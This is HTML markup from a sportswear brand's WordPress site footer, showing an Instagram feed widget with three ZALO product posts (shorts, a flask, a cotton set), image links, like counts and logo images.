        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.75761-15/464774921_17984704604753345_4359259826028426105_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UWx8ems-5ycQ7kNvgEBxEHL&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYDdE4AXFoRgSHgzBI__oEViIEVMm-PJrW23YLkRajQMcQ&#038;oe=674A276F" data-lightbox-sbi="" data-title="Up close with our cream shorts – laid-back comfort and effortless style in every detail.&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18026445920590117" data-user="official.zalo" data-url="https://www.instagram.com/p/DBmFsNeoI30/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DBmFsNeoI30/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.75761-15/464774921_17984704604753345_4359259826028426105_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UWx8ems-5ycQ7kNvgEBxEHL&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYDdE4AXFoRgSHgzBI__oEViIEVMm-PJrW23YLkRajQMcQ&#038;oe=674A276F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/464774921_17984704604753345_4359259826028426105_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UWx8ems-5ycQ7kNvgEBxEHL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYDdE4AXFoRgSHgzBI__oEViIEVMm-PJrW23YLkRajQMcQ&amp;oe=674A276F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/464774921_17984704604753345_4359259826028426105_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UWx8ems-5ycQ7kNvgEBxEHL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYDdE4AXFoRgSHgzBI__oEViIEVMm-PJrW23YLkRajQMcQ&amp;oe=674A276F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/464774921_17984704604753345_4359259826028426105_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UWx8ems-5ycQ7kNvgEBxEHL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYDdE4AXFoRgSHgzBI__oEViIEVMm-PJrW23YLkRajQMcQ&amp;oe=674A276F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.75761-15\/464774921_17984704604753345_4359259826028426105_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UWx8ems-5ycQ7kNvgEBxEHL&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYDdE4AXFoRgSHgzBI__oEViIEVMm-PJrW23YLkRajQMcQ&amp;oe=674A276F&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Up close with our cream shorts – laid-back comfort and effortless style in every detail.

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17992649321706389" data-date="1729780861" data-numcomments="0"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">Stay hydrated on the go with the ZALO Flask – sleek, durable, and with a 750ml capacity for all your workout needs.<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        46    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        0    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.75761-15/464284607_17984421824753345_5882608540892851773_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=isIyk-qjw5AQ7kNvgEcEvZl&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYDhsN5gSgt4t9Qd2gCGaKkyqyV8ZrMNNnEDunDil0_7Jw&#038;oe=674A2A7E" data-lightbox-sbi="" data-title="Stay hydrated on the go with the ZALO Flask – sleek, durable, and with a 750ml capacity for all your workout needs.&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_17992649321706389" data-user="official.zalo" data-url="https://www.instagram.com/p/DBgrZhhoO9N/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DBgrZhhoO9N/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.75761-15/464284607_17984421824753345_5882608540892851773_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=isIyk-qjw5AQ7kNvgEcEvZl&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYDhsN5gSgt4t9Qd2gCGaKkyqyV8ZrMNNnEDunDil0_7Jw&#038;oe=674A2A7E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/464284607_17984421824753345_5882608540892851773_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=isIyk-qjw5AQ7kNvgEcEvZl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYDhsN5gSgt4t9Qd2gCGaKkyqyV8ZrMNNnEDunDil0_7Jw&amp;oe=674A2A7E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/464284607_17984421824753345_5882608540892851773_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=isIyk-qjw5AQ7kNvgEcEvZl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYDhsN5gSgt4t9Qd2gCGaKkyqyV8ZrMNNnEDunDil0_7Jw&amp;oe=674A2A7E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/464284607_17984421824753345_5882608540892851773_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=isIyk-qjw5AQ7kNvgEcEvZl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYDhsN5gSgt4t9Qd2gCGaKkyqyV8ZrMNNnEDunDil0_7Jw&amp;oe=674A2A7E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/464284607_17984421824753345_5882608540892851773_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=isIyk-qjw5AQ7kNvgEcEvZl&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYDhsN5gSgt4t9Qd2gCGaKkyqyV8ZrMNNnEDunDil0_7Jw&amp;oe=674A2A7E&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Stay hydrated on the go with the ZALO Flask – sleek, durable, and with a 750ml capacity for all your workout needs.

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18012175328395397" data-date="1729620092" data-numcomments="1"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">Gift summer vibes with ZALO’s soft cotton set. Perfect for those dreaming of the next beach day.<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        45    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        1    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/464180008_17984191358753345_3222999855482528152_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aldzk3VvSMkQ7kNvgGdjO_J&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYB7TtphPHJ4s3wFZOetkdWZSe3OaVZpm2BLX17hEVDFQg&#038;oe=674A39B0" data-lightbox-sbi="" data-title="Gift summer vibes with ZALO’s soft cotton set. Perfect for those dreaming of the next beach day.&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18012175328395397" data-user="official.zalo" data-url="https://www.instagram.com/p/DBb4wekOg0w/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DBb4wekOg0w/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/464180008_17984191358753345_3222999855482528152_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aldzk3VvSMkQ7kNvgGdjO_J&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYB7TtphPHJ4s3wFZOetkdWZSe3OaVZpm2BLX17hEVDFQg&#038;oe=674A39B0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/464180008_17984191358753345_3222999855482528152_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aldzk3VvSMkQ7kNvgGdjO_J&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYB7TtphPHJ4s3wFZOetkdWZSe3OaVZpm2BLX17hEVDFQg&amp;oe=674A39B0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/464180008_17984191358753345_3222999855482528152_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aldzk3VvSMkQ7kNvgGdjO_J&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYB7TtphPHJ4s3wFZOetkdWZSe3OaVZpm2BLX17hEVDFQg&amp;oe=674A39B0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/464180008_17984191358753345_3222999855482528152_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aldzk3VvSMkQ7kNvgGdjO_J&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYB7TtphPHJ4s3wFZOetkdWZSe3OaVZpm2BLX17hEVDFQg&amp;oe=674A39B0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/464180008_17984191358753345_3222999855482528152_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aldzk3VvSMkQ7kNvgGdjO_J&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYB7TtphPHJ4s3wFZOetkdWZSe3OaVZpm2BLX17hEVDFQg&amp;oe=674A39B0&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Gift summer vibes with ZALO’s soft cotton set. Perfect for those dreaming of the next beach day.

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	        <a class="sbi_load_btn" href="javascript:void(0);" style="background: rgb(243,244,245);color: rgb(44,50,76);" data-button-hover="#E8E8EB">
            			<span class="sbi_btn_text">Load More</span>
            <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
        </a>
	
	        <span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/official.zalo/" style="background: rgb(45,55,72);color: rgb(255,255,255);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18097307038471936&quot;:{&quot;id&quot;:&quot;465814580_17986023092753345_1992743351546071431_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18032006297365593&quot;:{&quot;id&quot;:&quot;465074949_17985673721753345_2504855833018666879_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18023979365575460&quot;:{&quot;id&quot;:&quot;464891643_17985381137753345_1021246344596403299_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18046322453062574&quot;:{&quot;id&quot;:&quot;464922855_17985115787753345_5085564705805905979_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18026445920590117&quot;:{&quot;id&quot;:&quot;464774921_17984704604753345_4359259826028426105_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17992649321706389&quot;:{&quot;id&quot;:&quot;464284607_17984421824753345_5882608540892851773_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18012175328395397&quot;:{&quot;id&quot;:&quot;464180008_17984191358753345_3222999855482528152_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18111180490427291&quot;:{&quot;id&quot;:&quot;466787125_17987069660753345_9208693146228614025_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18077689879600877&quot;:{&quot;id&quot;:&quot;467260124_17987323409753345_3617630447256401712_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18059293699860614&quot;:{&quot;id&quot;:&quot;467413734_17987701673753345_7605413087056381066_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17995265597555966&quot;:{&quot;id&quot;:&quot;467707191_17987947550753345_8829004897298941552_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18127353364385328&quot;:{&quot;id&quot;:&quot;468101142_17988177266753345_3374714423708085135_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
        <div><strong>Error: Access Token is not valid or has expired. Feed will not update.</strong></div>        </div>
        
</div>

	<style type="text/css">
				#sb_instagram #sbi_load .sbi_load_btn:hover{
			outline: none;
			box-shadow: inset 0 0 20px 20px #E8E8EB;
		}
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4A5568;
		}
			</style>
	</p>
</section><section id="block-37" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="2499" height="1000" src="https://zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png" alt="" class="wp-image-3424" style="aspect-ratio:2;width:236px;height:auto" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?w=2499&amp;ssl=1 2499w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=300%2C120&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=1024%2C410&amp;ssl=1 1024w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=768%2C307&amp;ssl=1 768w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=1536%2C615&amp;ssl=1 1536w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=2048%2C820&amp;ssl=1 2048w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=18%2C7&amp;ssl=1 18w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=60%2C24&amp;ssl=1 60w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=110%2C44&amp;ssl=1 110w" sizes="auto, (max-width: 2499px) 100vw, 2499px" /></figure>
</div></section><section id="block-38" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://zaloathletic.com/wp-content/uploads/2022/09/thefirststep-nobackground-1024x300.png" alt="" class="wp-image-425" width="256" height="74" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/thefirststep-nobackground.png?resize=1024%2C300&amp;ssl=1 1024w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/thefirststep-nobackground.png?resize=300%2C88&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/thefirststep-nobackground.png?resize=768%2C225&amp;ssl=1 768w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/thefirststep-nobackground.png?resize=18%2C5&amp;ssl=1 18w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/thefirststep-nobackground.png?resize=60%2C18&amp;ssl=1 60w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/thefirststep-nobackground.png?resize=110%2C32&amp;ssl=1 110w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/thefirststep-nobackground.png?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 256px) 100vw, 256px" /></figure>
</div></section>	</div>
</div><!-- .footer-widget6 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
